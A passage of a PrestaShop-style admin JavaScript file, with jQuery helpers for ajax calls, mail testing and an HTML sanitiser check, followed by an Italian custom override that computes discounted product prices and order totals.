        var components_map = {'ca1': 0, 'fr1': 1};

        var sp = new StatusPage.page({page: 'rmfc0cm3rk9y'});
        sp.components({
            success: function (data) {
                $('.status-page-description').text(status_map[data.components[components_map[host_cluster]].status]);
                $('.status-page-dot').addClass(data.components[components_map[host_cluster]].status);
            }
        });
    }
    if ($('.kpi-container').length) {
        refresh_kpis();
    }
});

function bindSwapSave()
{
	if ($('#selectedSwap option').length !== 0)
		$('#selectedSwap option').attr('selected', 'selected');
	else
		$('#availableSwap option').attr('selected', 'selected');
}

function bindSwapButton(prefix_button, prefix_select_remove, prefix_select_add)
{
	$('#'+prefix_button+'Swap').on('click', function(e) {
		e.preventDefault();
		$('#' + prefix_select_remove + 'Swap option:selected').each(function() {
			$('#' + prefix_select_add + 'Swap').append("<option value='"+$(this).val()+"'>"+$(this).text()+"</option>");
			$(this).remove();
		});
		$('#selectedSwap option').prop('selected', true);
	});
}

function bindTabModuleListAction()
{
	$('.action_tab_module').each( function (){
		$(this).click(function () {
			option = $('#'+$(this).data('option')+' :selected');
			if ($(option).data('onclick') != '')
			{
				var f = eval("(function(){ "+$(option).data('onclick')+"})");
				if (f.call())
					window.location.href = $(option).data('href');
			}
			else
				window.location.href = $(option).data('href');
			return false;
		});
	});
}

// Delete all tags HTML
function stripHTML(oldString)
{
	var newString = '';
	var inTag = false;
	for(var i = 0; i < oldString.length; i++) {
		if(oldString.charAt(i) == '<') inTag = true;
		if(oldString.charAt(i) == '>') {
			if(oldString.charAt(i+1)!='<')
			{
				inTag = false;
				i++;
			}
		}
		if(!inTag) newString += oldString.charAt(i);
	}
	return newString;
}

/**
 * Display a loading bar while an ajax call is ongoing.
 *
 * To prevent the loading bar display for a specific ajax call, set the beforeSend event in your ajax declaration:
 * 		beforeSend : function(data)
 		{
 			// don't display the loading notification bar
 			clearTimeout(ajax_running_timeout);
 		}
 */
function showAjaxOverlay()
{
	$('#ajax_running').show('fast');
	clearTimeout(ajax_running_timeout);
}

function display_action_details(row_id, controller, token, action, params)
{
	var id = action+'_'+row_id;
	var current_element = $('#details_'+id);
	if (!current_element.data('dataMaped')) {
		var ajax_params = {
			'id': row_id,
			'controller': controller,
			'token': token,
			'action': action,
			'ajax': true
		};

		$.each(params, function(k, v) {
			ajax_params[k] = v;
		});

		$.ajax({
			url: 'index.php',
			data: ajax_params,
			dataType: 'json',
			cache: false,
			context: current_element,
			async: false,
			success: function(data) {
				if (typeof(data.use_parent_structure) == 'undefined' || (data.use_parent_structure == true))
				{
					if (current_element.parent().parent().hasClass('alt_row'))
						var alt_row = true;
					else
						var alt_row = false;
					current_element.parent().parent().after($('<tr class="details_'+id+' small '+(alt_row ? 'alt_row' : '')+'"></tr>')
						.append($('<td style="border:none!important;" class="empty"></td>')
						.attr('colspan', current_element.parent().parent().find('td').length)));
					$.each(data.data, function(it, row)
					{
						var bg_color = ''; // Color
						if (row.color)
							bg_color = 'style="background:' + row.color +';"';

						var content = $('<tr class="action_details details_'+id+' '+(alt_row ? 'alt_row' : '')+'"></tr>');
						content.append($('<td class="empty"></td>'));
						var first = true;
						var count = 0; // Number of non-empty collum
						$.each(row, function(it)
						{
							if(typeof(data.fields_display[it]) != 'undefined')
								count++;
						});
						$.each(data.fields_display, function(it, line)
						{
							if (typeof(row[it]) == 'undefined')
							{
								if (first || count == 0)
									content.append($('<td class="'+current_element.align+' empty"' + bg_color + '></td>'));
								else
									content.append($('<td class="'+current_element.align+'"' + bg_color + '></td>'));
							}
							else
							{
								count--;
								if (first)
								{
									first = false;
									content.append($('<td class="'+current_element.align+' first"' + bg_color + '>'+row[it]+'</td>'));
								}
								else if (count == 0)
									content.append($('<td class="'+current_element.align+' last"' + bg_color + '>'+row[it]+'</td>'));
								else
									content.append($('<td class="'+current_element.align+' '+count+'"' + bg_color + '>'+row[it]+'</td>'));
							}
						});
						content.append($('<td class="empty"></td>'));
						current_element.parent().parent().after(content.show('slow'));
					});
				}
				else
				{
					if (current_element.parent().parent().hasClass('alt_row'))
						var content = $('<tr class="details_'+id+' alt_row"></tr>');
					else
						var content = $('<tr class="details_'+id+'"></tr>');
					content.append($('<td style="border:none!important;">'+data.data+'</td>').attr('colspan', current_element.parent().parent().find('td').length));
					current_element.parent().parent().after(content);
					current_element.parent().parent().parent().find('.details_'+id).hide();
				}
				current_element.data('dataMaped', true);
				current_element.data('opened', false);

				if (typeof(initTableDnD) != 'undefined')
					initTableDnD('.details_'+id+' table.tableDnD');
			}
		});
	}

	if (current_element.data('opened'))
	{
		current_element.find('i.icon-collapse-top').attr('class', 'icon-collapse');
		current_element.parent().parent().parent().find('.details_'+id).hide('fast');
		current_element.data('opened', false);
	}
	else
	{
		current_element.find('i.icon-collapse').attr('class', 'icon-collapse-top');
		current_element.parent().parent().parent().find('.details_'+id).show('fast');
		current_element.data('opened', true);
	}
}

function quickSelect(elt)
{
	var eltVal = $(elt).val();
	if (eltVal == "0")
		return false;
	else if (eltVal.substr(eltVal.length - 6) == '_blank')
		window.open(eltVal.substr(0, eltVal.length - 6), '_blank');
	else
		location.href = eltVal;
}

function changeEmployeeLanguage()
{
	if (typeof allowEmployeeFormLang !== 'undefined' && allowEmployeeFormLang)
		$.post("index.php", {
			action: 'formLanguage',
			tab: 'AdminEmployees',
			ajax: 1,
			token: employee_token,
			form_language_id: id_language
		});
}

function hideOtherLanguage(id)
{
	$('.translatable-field').hide();
	$('.lang-' + id).show();

	var id_old_language = id_language;
	id_language = id;

	if (id_old_language != id)
		changeEmployeeLanguage();

	updateCurrentText();
}

function sendBulkAction(form, action)
{
	String.prototype.splice = function(index, remove, string) {
		return (this.slice(0, index) + string + this.slice(index + Math.abs(remove)));
	};

	var form_action = $(form).attr('action');

	if (form_action.replace(/(?:(?:^|\n)\s+|\s+(?:$|\n))/g,'').replace(/\s+/g,' ') == '')
		return false;

	if (form_action.indexOf('#') == -1)
		$(form).attr('action', form_action + '&' + action);
	else
		$(form).attr('action', form_action.splice(form_action.lastIndexOf('&'), 0, '&' + action));

	$(form).submit();
}

function openModulesList()
{
	if (!modules_list_loaded)
	{
		$.ajax({
			type: "POST",
			url : admin_modules_link,
			async: true,
			data : {
				ajax : "1",
				controller : "AdminModules",
				action : "getTabModulesList",
				tab_modules_list : tab_modules_list,
				back_tab_modules_list : window.location.href
			},
			success : function(data)
			{
				$('#modules_list_container_tab_modal').html(data).slideDown();
				$('#modules_list_loader').hide();
				modules_list_loaded = true;
				$('.help-tooltip').tooltip();
			}
		});
	}
	else
	{
		$('#modules_list_container_tab_modal').slideDown();
		$('#modules_list_loader').hide();
	}
	return false;
}

function bindAddonsButtons()
{
	// Method to log on PrestaShop Addons WebServices
	$('#addons_login_button').click(function()
	{
		var username_addons = $("#username_addons").val();
		var password_addons = $("#password_addons").val();
		try
		{
			resAjax = $.ajax({
				type:"POST",
				url : admin_modules_link,
				async: true,
				data : {
					ajax : "1",
					controller : "AdminModules",
					action : "logOnAddonsWebservices",
					username_addons : username_addons,
					password_addons : password_addons
				},
				beforeSend: function(xhr){
					$('#addons_loading').html('<img src="../img/loader.gif" alt="" border="0" />');
				},
				success : function(data){
					if (data == 'OK')
					{
						$('#addons_loading').html('');
						$('#addons_login_div').fadeOut();
						window.location.href = currentIndex + '&token=' + token + '&conf=32';
					}
					else
						$('#addons_loading').html('<br><div class="alert alert-danger">'+errorLogin+'</div>');
				}
			});
		}
		catch(e){}
		return false;
	});

	// Method to log out PrestaShop Addons WebServices
	$('#addons_logout_button').click(function()
	{
		try
		{
			resAjax = $.ajax({
				type:"POST",
				url : admin_modules_link,
				async: true,
				data : {
					ajax : "1",
					controller : "AdminModules",
					action : "logOutAddonsWebservices"
				},
				beforeSend: function(xhr){
					$('#addons_loading').html('<img src="../img/loader.gif" alt="" border="0" />');
				},
				success: function(data) {
					if (data == 'OK')
					{
						$('#addons_loading').html('');
						$('#addons_login_div').fadeOut();
						window.location.reload();
					}
					else
						$('#addons_loading').html(errorLogin);
				}
			});
		}
		catch(e){}
		return false;
	});

}

function ajaxStates(id_state_selected)
{
	$.ajax({
		url: "index.php",
		cache: false,
		data: "token="+state_token+"&ajax=1&action=states&tab=AdminStates&no_empty=0&id_country="+$('#id_country').val() + "&id_state=" + $('#id_state').val(),
		success: function(html)
		{
			console.log(html);
			if (html == 'false')
			{
				$("#contains_states").fadeOut();
				$('#id_state option[value=0]').attr("selected", "selected");
			}
			else
			{
				$("#id_state").html(html);
				$("#contains_states").fadeIn();
				$('#id_state option[value=' + id_state_selected + ']').attr("selected", "selected");
			}
		}
	});

	if (module_dir && vat_number)
	{
		$.ajax({
			type: "GET",
			url: window.location.origin + module_dir + "vatnumber/ajax.php?id_country=" + $('#id_country').val(),
			success: function(isApplicable)
			{
				if(isApplicable == 1)
					$('#vat_area').show();
				else
					$('#vat_area').hide();
			}
		});
	}
}

function check_for_all_accesses(tabsize, tabnumber)
{
	var i = 0;
	var res = 0;
	var right = 0;
	var rights = new Array('view', 'add', 'edit', 'delete', 'all');

	while (i != parseInt(tabsize) + 1)
	{
		if ($('#view'+i).prop('checked') == false || $('#edit'+i).prop('checked') == false || $('#add'+i).prop('checked') == false || $('#delete'+i).prop('checked') == false)
			$('#all'+i).attr('checked', false);
		else
			$('#all'+i).attr('checked', "checked");
		i++;
	}
	right = 0;
	while (right != 5)
	{
		res = 0;
		i = 0;
		while (i != tabsize)
		{
			if ($('#'+rights[right]+i).prop('checked') == true)
				res++;
			i++;
		}
		if (res == tabnumber - 1)
			$('#'+rights[right]+'all').attr('checked', "checked");
		else
			$('#'+rights[right]+'all').attr('checked', false);
		right++;
	}
}

function perfect_access_js_gestion(src, action, id_tab, tabsize, tabnumber, table)
{
 	if (id_tab == '-1' && action == 'all')
 	{
 		$(table+' .add').attr('checked', src.checked);
 		$(table+' .edit').attr('checked', src.checked);
 		$(table+' .delete').attr('checked', src.checked);
		$(table+' .view').attr('checked', src.checked);
		$(table+' .all').attr('checked', src.checked);
 	}
	else if (action == 'all')
		$(table+' .'+id_tab).attr('checked', src.checked);
 	else if (id_tab == '-1')
 		$(table+' .'+action).attr('checked', src.checked);
	check_for_all_accesses(tabsize, tabnumber);
}

verifMailREGEX = /^([\w+-]+(?:\.[\w+-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,66}(?:\.[a-z]{2})?)$/;
function verifyMail(testMsg, testSubject)
{
	$("#mailResultCheck").removeClass("alert-danger").removeClass('alert-success').html('<img src="../img/admin/ajax-loader.gif" alt="" />');
	$("#mailResultCheck").slideDown("slow");

	//local verifications
	if (!($("#testEmail").val().length > 0))
	{
		$("#mailResultCheck").addClass("alert-danger").removeClass("alert-success").removeClass('userInfos').html(errorMail);
		return false;
	}
	else if (!verifMailREGEX.test( $("#testEmail").val() ))
	{
		$("#mailResultCheck").addClass("alert-danger").removeClass("alert-success").removeClass('userInfos').html(errorMail);
		return false;
	}
	else
	{
		//external verifications and sets
		$.ajax(
		{
		   url: "index.php",
		   cache: false,
		   type : "POST",
		   data:
			{
				"mailMethod"	: (($("input[name=PS_MAIL_METHOD]:checked").val() == 2) ? "smtp" : "native"),
				"smtpSrv"		: $("input[name=PS_MAIL_SERVER]").val(),
				"testEmail"		: $("#testEmail").val(),
				"smtpLogin"		: $("input[name=PS_MAIL_USER]").val(),
				"smtpPassword"	: $("input[name=PS_MAIL_PASSWD]").val(),
				"smtpPort"		: $("input[name=PS_MAIL_SMTP_PORT]").val(),
				"smtpEnc"		: $("select[name=PS_MAIL_SMTP_ENCRYPTION]").val(),
				"testMsg"		: textMsg,
				"testSubject"	: textSubject,
				"token"			: token_mail,
				"ajax"			: 1,
				"tab"				: 'AdminEmails',
				"action"			: 'sendMailTest'
			},
		   success: function(ret)
		   {
				if (ret == "ok")
				{
					$("#mailResultCheck").addClass("alert-success").removeClass("alert-danger").removeClass('userInfos').html(textSendOk);
					mailIsOk = true;
				}
				else
				{
					mailIsOk = false;
					$("#mailResultCheck").addClass("alert-danger").removeClass("alert-success").removeClass('userInfos').html(textSendError + '<br />' + ret);
				}
		   }
		 }
		 );
	}
}

function checkLangPack(token){
	if ($('#iso_code').val().length == 2)
	{
		$('#lang_pack_loading').show();
		$('#lang_pack_msg').hide();
		doAdminAjax(
			{
				controller:'AdminLanguages',
				action:'checkLangPack',
				token:token,
				ajax:1,
				iso_lang:($('#iso_code').val()).toLowerCase(),
				ps_version:$('#ps_version').val()
			},
			function(ret)
			{
				$('#lang_pack_loading').hide();
				ret = $.parseJSON(ret);
				if( ret.status == 'ok')
				{
					content = $.parseJSON(ret.content);
					message = langPackOk + ' <b>'+content['name'] + '</b>) :'
						+'<br />' + langPackVersion + ' ' + content['version']
						+ ' <a href="http://www.prestashop.com/download/lang_packs/gzip/' + content['version'] + '/'
						+ ($('#iso_code').val()).toLowerCase()+'.gzip" target="_blank" class="link">'+download+'</a><br />' + langPackInfo;
					$('#lang_pack_msg').html(message);
					$('#lang_pack_msg').show();
				}
				else
					showErrorMessage(ret.error);
			}
		 );
	 }
}

function redirect(new_page) { window.location = new_page; }

function saveCustomerNote(customerId){
	var noteContent = $('#noteContent').val();
	var data = 'token=' + token_admin_customers + '&tab=AdminCustomers&ajax=1&action=updateCustomerNote&id_customer=' + customerId + '&note=' + encodeURIComponent(noteContent);
	$.ajax({
		type: "POST",
		url: "index.php",
		data: data,
		async : true,
		success: function(r) {

			if (r == 'ok') {
				$('#submitCustomerNote').attr('disabled', true);
			}
			showSuccessMessage(update_success_msg);
		}
	});
}

function isCleanHtml(content)
{
	var events = 'onmousedown|onmousemove|onmmouseup|onmouseover|onmouseout|onload|onunload|onfocus|onblur|onchange';
	events += '|onsubmit|ondblclick|onclick|onkeydown|onkeyup|onkeypress|onmouseenter|onmouseleave|onerror|onselect|onreset|onabort|ondragdrop|onresize|onactivate|onafterprint|onmoveend';
	events += '|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onmove';
	events += '|onbounce|oncellchange|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondeactivate|ondrag|ondragend|ondragenter|onmousewheel';
	events += '|ondragleave|ondragover|ondragstart|ondrop|onerrorupdate|onfilterchange|onfinish|onfocusin|onfocusout|onhashchange|onhelp|oninput|onlosecapture|onmessage|onmouseup|onmovestart';
	events += '|onoffline|ononline|onpaste|onpropertychange|onreadystatechange|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onsearch|onselectionchange';
	events += '|onselectstart|onstart|onstop';

	var script1 = /<[\s]*script/im;
	var script2 = new RegExp('('+events+')[\s]*=', 'im');
	var script3 = /.*script\:/im;
	var script4 = /<[\s]*(i?frame|embed|object)/im;

	if (script1.test(content) || script2.test(content) || script3.test(content) || script4.test(content))
		return false;

	return true;
}

function parseDate(date){
	return $.datepicker.parseDate("yy-mm-dd", date);
}

function refresh_kpis(callFunction)
{
	$('.box-stats').each(function() {
		if ($(this).attr('id')) {
			var functionName = 'refresh_' + $(this).attr('id').replace(/-/g, '_');
			if (typeof window[functionName] === 'function') {
				window[functionName](callFunction);
			}
		}
	});
}

function createSqlQueryName()
{
	var container = false;
	if ($('.breadcrumb-container'))
		container = $('.breadcrumb-container').first().text().replace(/\s+/g, ' ').trim();
	var current = false;
	if ($('.breadcrumb-current'))
		current = $('.breadcrumb-current').first().text().replace(/\s+/g, ' ').trim();
	var title = false;
	if ($('.page-title'))
		title = $('.page-title').first().text().replace(/\s+/g, ' ').trim();

	var name = false;
	if (container && current && container != current)
		name = container + ' > ' + current;
	else if (container)
		name = container;
	else if (current)
		name = current;

	if (title && title != current && title != container)
	{
		if (name)
			name = name + ' > ' + title;
		else
			name = title;
	}

	return name.trim();
}

function confirm_link(head_text, display_text, confirm_text, cancel_text, confirm_link, cancel_link)
{
	$.alerts.okButton = confirm_text;
	$.alerts.cancelButton = cancel_text;
	jConfirm(display_text, head_text, function(confirm){
		if (confirm === true)
			document.location = confirm_link;
		else
			document.location = cancel_link;
	});
}

function countDown($source, $target) {
	var max = $source.attr("data-maxchar");
	$target.html(max-$source.val().length);

	$source.keyup(function(){
		$target.html(max-$source.val().length);
	});
}



/* OVERRIDE */
			
function ristabilisciPrezzo(id_product) {

	var numprice = document.getElementById('product_price['+id_product+']').value;
	document.getElementById('sconto_extra['+id_product+']').value = 0;
	var price = parseFloat(numprice.replace(/s/g, "").replace(",", "."));
	var unitario = parseFloat(document.getElementById('unitario['+id_product+']').value);
	unitario = unitario.toFixed(2);
	unitario = unitario.toString();				
	unitario = unitario.replace(".",",");
	document.getElementById('product_price['+id_product+']').value=unitario;
	price=unitario;
}

function calcolaPrezzoScontoExtra(id_product, tipo) {
	
	var gruppo_cliente = document.getElementById('gruppo_cliente').value;

	var numunitario = document.getElementById('unitario['+id_product+']').value;

	var unitario = parseFloat(numunitario.replace(/s/g, "").replace(",", "."));
	
	if (unitario == 0) {
		unitario = 0.001;
	}
	
	var quantity = parseFloat(document.getElementById('product_quantity['+id_product+']').value);
	var numsconto_extra = document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".");
	
	var numprice = document.getElementById('product_price['+id_product+']').value;	
	var price = parseFloat(numprice.replace(/s/g, "").replace(",", "."));
	var sconto_extra = parseFloat(numsconto_extra);
	
	if(sconto_extra == null)
		sconto_extra = 0;
		
	var sc_qta_1 = parseFloat(document.getElementById('sc_qta_1['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_2 = parseFloat(document.getElementById('sc_qta_2['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_3 = parseFloat(document.getElementById('sc_qta_3['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_1 = parseFloat(document.getElementById('sc_riv_1['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_2 = parseFloat(document.getElementById('sc_riv_2['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_3 = parseFloat(document.getElementById('sc_riv_3['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_1_q = parseFloat(document.getElementById('sc_qta_1_q['+id_product+']').value);
	var sc_qta_2_q = parseFloat(document.getElementById('sc_qta_2_q['+id_product+']').value);
	var sc_qta_3_q = parseFloat(document.getElementById('sc_qta_3_q['+id_product+']').value);
	var sc_riv_1_q = parseFloat(document.getElementById('sc_riv_1_q['+id_product+']').value);
	var sc_riv_2_q = parseFloat(document.getElementById('sc_riv_2_q['+id_product+']').value);	
	var sc_riv_3_q = parseFloat(document.getElementById('sc_riv_3_q['+id_product+']').value);	
	var finito = unitario - ((sconto_extra*unitario)/100);
	
	if (document.getElementById('usa_sconti_quantita['+id_product+']').checked == true) {

		if(gruppo_cliente ==  3)					
		{		
			if(sc_riv_1 > unitario)
				sc_riv_1 = unitario;
				
			if(tipo == "sconto") {
				var finito = sc_riv_1 - ((sconto_extra*sc_riv_1)/100);
			}
			else if (tipo == "inverso") {
				var finito = ((sc_riv_1 - price)/sc_riv_1)*100;
			}
		} 
		else if(gruppo_cliente == 22)
		{
			if(tipo == "sconto") {
				var finito = sc_riv_3 - ((sconto_extra*sc_riv_3)/100);
			}
			else if (tipo == "inverso") {
				var finito = ((sc_riv_3 - price)/sc_riv_3)*100;
			}
		} 
		else if(gruppo_cliente == 12)
		{
				
			if(sc_riv_2 > 0)
			{
				if(sc_riv_2 > unitario)
					sc_riv_2 = unitario;
				
				if(tipo == "sconto") {
					var finito = sc_riv_2 - ((sconto_extra*sc_riv_2)/100);
				}
				else if (tipo == "inverso") {
					var finito = ((sc_riv_2 - price)/sc_riv_2)*100;
				}
			}
			else
			{
				sc_riv_1 = sc_riv_1 + (sc_riv_1 / 100 * 3);
				if(sc_riv_1 > unitario)
				sc_riv_1 = unitario;
			
				if(tipo == "sconto") {
					var finito = sc_riv_1 - ((sconto_extra*sc_riv_1)/100);
				}
				else if (tipo == "inverso") {
					var finito = ((sc_riv_1 - price)/sc_riv_1)*100;
				}
			}
		} 
		else
		{
			if(quantity < sc_qta_1_q && sc_qta_1_q != 0) {
				if(tipo == "sconto") {
					var finito = unitario - ((sconto_extra*unitario)/100);
				}
				else if (tipo == "inverso") {
					var finito = ((unitario - price)/unitario)*100;
				}
			}
			else if((quantity >= sc_qta_1_q && quantity < sc_qta_2_q) || (quantity >= sc_qta_1_q && isNaN(parseFloat(sc_qta_2_q)))) {
				if(tipo == "sconto") {
					var finito = sc_qta_1 - ((sconto_extra*sc_qta_1)/100);	
				}
				else if (tipo == "inverso") {
					var finito = ((sc_qta_1 - price)/sc_qta_1)*100;
				}
			}
			else if((quantity >= sc_qta_2_q && quantity < sc_qta_3_q) || (quantity >= sc_qta_2_q && isNaN(parseFloat(sc_qta_3_q == 0)))) {
				if(tipo == "sconto") {
					var finito = sc_qta_2 - ((sconto_extra*sc_qta_2)/100);
				}
				else if (tipo == "inverso") {
					var finito = ((sc_qta_2 - price)/sc_qta_2)*100;
				}
			}
			else if(quantity >= sc_qta_3_q && sc_qta_2_q != 0 && sc_qta_3_q != 0 && sc_qta_1_q != 0) {
				if(tipo == "sconto") {
					var finito = sc_qta_3 - ((sconto_extra*sc_qta_3)/100);					
				}
				else if (tipo == "inverso") {
					var finito = ((sc_qta_3 - price)/sc_qta_3)*100;
				}
			}
		}
	}
	else {
		if (tipo == "sconto") {
			var finito = unitario - ((sconto_extra*unitario)/100);
		}
		else if (tipo == "inverso") {
			var finito = ((unitario - price)/unitario)*100;
		}
	}
	

	finito = finito.toFixed(2);
	finito = finito.toString();				
	finito = finito.replace(".",",");
	
	if (tipo == "sconto") {
		document.getElementById('product_price['+id_product+']').value=finito;
	}
	else if (tipo == "inverso") {
		document.getElementById('sconto_extra['+id_product+']').value=finito;
	}
}

function calcolaImportoConSpedizione(id_metodo) {

	if(document.getElementById('trasporto_modificato').value == "y") {
		var metodo_price = parseFloat(document.getElementById('transport').value.replace(/s/g, "").replace(",", "."));
	}
	else {
		var metodo_price = parseFloat(document.getElementById('metodo['+id_metodo+']').getAttribute("rel"));
	}

	var totale = 0;
	var arrayImporti = document.getElementsByClassName("importo");
	for (var i = 0; i < arrayImporti.length; ++i) {
		var item = parseFloat(arrayImporti[i].value);  
		totale += item;
	}

	var sconti = parseFloat(document.getElementById('total_discounts').value.replace(/s/g, "").replace(",", "."));	
	var commissioni = parseFloat(document.getElementById('total_commissions').value.replace(/s/g, "").replace(",", "."));	
	totale = totale+metodo_price;
	totale = totale+commissioni;
	totale = totale-sconti;
	totale = totale.toFixed(2);
	
	var totalep = totale;
	
	var id_address = document.getElementById('id_address').value;
	var id_customer = document.getElementById('id_customer').value;
	
	document.getElementById('totaleprodotti').value=totale;
			
	document.getElementById('spantotaleprodotti').innerHTML=totale.replace(".",",");
	
	$.ajax({
		url:"ajax_products_list2.php?calcola_totale_con_iva=y",
		type: "POST",
		data: { address: id_address,
		customer : id_customer,
		totalep : totalep
			},
		success:function(resp){
			totale_con_iva = resp;
			totale_con_iva = parseFloat(totale_con_iva);
			totale_con_iva = totale_con_iva.toFixed(2);
			document.getElementById('spantotaleprodottiiva').innerHTML=totale_con_iva.replace(".",",");		
		},
		error: function(xhr,stato,errori){
			alert("Errore nella cancellazione:"+xhr.status);
		}
	});
}

function calcolaImporto(id_product) {

	var numprice = document.getElementById('product_price['+id_product+']').value;
	
	var numunitario = document.getElementById('unitario['+id_product+']').value;
	var numacquisto = document.getElementById('wholesale_price['+id_product+']').value;
	
	var price = parseFloat(numprice.replace(/s/g, "").replace(",", "."));
				
	var quantity = parseFloat(document.getElementById('product_quantity['+id_product+']').value);

	var unitario = parseFloat(numunitario.replace(/s/g, "").replace(",", "."));
	var acquisto = parseFloat(numacquisto.replace(/s/g, "").replace(",", "."));
	
	var spedizione = parseFloat(document.getElementById('transport').value.replace(/s/g, "").replace(",", "."));
	
	var sconti = parseFloat(document.getElementById('total_discounts').value.replace(/s/g, "").replace(",", "."));
	
	var commissioni = parseFloat(document.getElementById('total_commissions').value.replace(/s/g, "").replace(",", "."));
	
	var totaleacquisto = acquisto * quantity;
	
	document.getElementById('totaleacquisto['+id_product+']').value = totaleacquisto;
	
	var gruppo_cliente = document.getElementById('gruppo_cliente').value;

	var totale = parseFloat(document.getElementById('totaleprodotti').value);
	var sconti = parseFloat(document.getElementById('total_discounts').value.replace(/s/g, "").replace(",", "."));
	var commissioni = parseFloat(document.getElementById('total_commissions').value.replace(/s/g, "").replace(",", "."));
			
	var sc_qta_1 = parseFloat(document.getElementById('sc_qta_1['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_2 = parseFloat(document.getElementById('sc_qta_2['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_3 = parseFloat(document.getElementById('sc_qta_3['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_1 = parseFloat(document.getElementById('sc_riv_1['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_2 = parseFloat(document.getElementById('sc_riv_2['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_3 = parseFloat(document.getElementById('sc_riv_3['+id_product+']').value.replace(/s/g, "").replace(",", "."));

	var sc_qta_1_q = parseFloat(document.getElementById('sc_qta_1_q['+id_product+']').value);
	var sc_qta_2_q = parseFloat(document.getElementById('sc_qta_2_q['+id_product+']').value);
	var sc_qta_3_q = parseFloat(document.getElementById('sc_qta_3_q['+id_product+']').value);
	var sc_riv_1_q = parseFloat(document.getElementById('sc_riv_1_q['+id_product+']').value);
	var sc_riv_2_q = parseFloat(document.getElementById('sc_riv_2_q['+id_product+']').value);
	var sc_riv_3_q = parseFloat(document.getElementById('sc_riv_3_q['+id_product+']').value);
	
	var importo = parseFloat(price*quantity);

	if (document.getElementById('usa_sconti_quantita['+id_product+']').checked == true) {

		if(gruppo_cliente ==  3 || gruppo_cliente == 12)
		{	
			if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {

			} 
			else {
				var prezzounitarionew = unitario;
				
				if(gruppo_cliente == 3) {
					var prezziconfronto = new Array(sc_riv_1, sc_qta_1, sc_qta_2, sc_qta_3);
				}
				else {
					var prezziconfronto = new Array(sc_riv_1, sc_riv_3, sc_qta_1, sc_qta_2, sc_qta_3);
				}
				
				for (var i = 0; i < prezziconfronto.length; ++i) {
					if(prezziconfronto[i] !=0 && prezziconfronto[i] < prezzounitarionew) { 
						prezzounitarionew = prezziconfronto[i];
						
					} 
					else { }
				}	

				var importo = parseFloat(prezzounitarionew*quantity);
				document.getElementById('product_price['+id_product+']').value=prezzounitarionew.toFixed(2).replace(".",",");					
			}
		}
		else if (gruppo_cliente == 22)
		{	
			if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {

			}
			else {
				var prezzounitarionew = unitario;
				
				if(sc_riv_2 == 0)
				{
					sc_riv_1 = sc_riv_1 + (sc_riv_1 / 100 *3);
					var prezziconfronto = new Array(sc_riv_1, sc_qta_1, sc_qta_2, sc_qta_3);
					for (var i = 0; i < prezziconfronto.length; ++i) {
						if(prezziconfronto[i] !=0 && prezziconfronto[i] < prezzounitarionew) { 
							prezzounitarionew = prezziconfronto[i];
							
						} 
						else { }
					}	
				}
				else
				{
					var prezziconfronto = new Array(sc_riv_2, sc_qta_1, sc_qta_2, sc_qta_3);
					for (var i = 0; i < prezziconfronto.length; ++i) {
						if(prezziconfronto[i] !=0 && prezziconfronto[i] < prezzounitarionew) { 
							prezzounitarionew = prezziconfronto[i];
							
						} 
						else { }
					}	
				}

				if(prezzounitarionew > unitario)
					prezzounitarionew = unitario;
				
				var importo = parseFloat(prezzounitarionew*quantity);
				document.getElementById('product_price['+id_product+']').value=prezzounitarionew.toFixed(2).replace(".",",");					
			}	
		}
		else
		{	
			if(quantity < sc_qta_1_q && sc_qta_1_q != 0) {
				if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {
				} 
				else {
					document.getElementById('product_price['+id_product+']').value=unitario.toFixed(2).replace(".",",");	
					var importo = parseFloat(price*quantity);
				}		
			}
			else if((quantity >= sc_qta_1_q && quantity < sc_qta_2_q) || (quantity >= sc_qta_1_q && isNaN(parseFloat(sc_qta_2_q)))) {
				if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {
				} 
				else {
					var importo = parseFloat(sc_qta_1*quantity);
					document.getElementById('product_price['+id_product+']').value=sc_qta_1.toFixed(2).replace(".",",");	
				}
			}
			else if((quantity >= sc_qta_2_q && quantity < sc_qta_3_q) || (quantity >= sc_qta_2_q && isNaN(parseFloat(sc_qta_3_q == 0)))) {
				if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {
				} 
				else {
					var importo = parseFloat(sc_qta_2*quantity);	
					document.getElementById('product_price['+id_product+']').value=sc_qta_2.toFixed(2).replace(".",",");	
				}
			}
			else if(quantity >= sc_qta_3_q && sc_qta_2_q != 0 && sc_qta_3_q != 0 && sc_qta_1_q != 0) {
				if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {
				} 
				else {
					var importo = parseFloat(sc_qta_3*quantity);	
					document.getElementById('product_price['+id_product+']').value=sc_qta_3.toFixed(2).replace(".",",");
				}
			}
		}
	}
	else if (document.getElementById('usa_sconti_quantita['+id_product+']').checked == false) {
		var importo = parseFloat(price*quantity);
	}

	document.getElementById('product_price['+id_product+']').value.replace(".",",");
	
	totale = 0;
	
	document.getElementById('impImporto['+id_product+']').value = importo;
	
